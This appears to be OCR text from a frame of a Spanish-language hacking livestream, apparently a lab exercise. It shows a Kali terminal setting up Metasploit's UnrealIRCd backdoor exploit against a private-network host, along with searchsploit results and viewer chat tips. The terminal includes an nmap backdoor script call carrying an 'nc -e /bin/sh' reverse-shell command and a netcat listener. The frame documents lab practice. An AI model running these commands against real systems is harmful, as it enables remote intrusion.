 FOLLOWERS
ckstarcode
SUBSCRIBERS
mikiminoru
RECENT DONATION
- €10
RECENT CHEER
ram: 25 angel_tel
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:05
securiters@kali: ~
securiters@kali: ~ 116x41
SL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Revers
e TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use 4
[-] Invalid module index: 4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 4
payload => cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.120 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exit
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168' 192.168.182.120
securiters@kali: ~ 61x37
Shellcodes: No Results
(securiters㉿kali)-[~]
$ searchsploit unrealirc
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/rem
ote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/d
os/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/rem
ote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/d
os/27407.pl
Shellcodes: No Results
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
^C
(securiters㉿kali)-[~]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado
mardcore7 con show a lo mejor
elhackeretico Configurar
LHOST
elhackeretico Aunque no lo
pida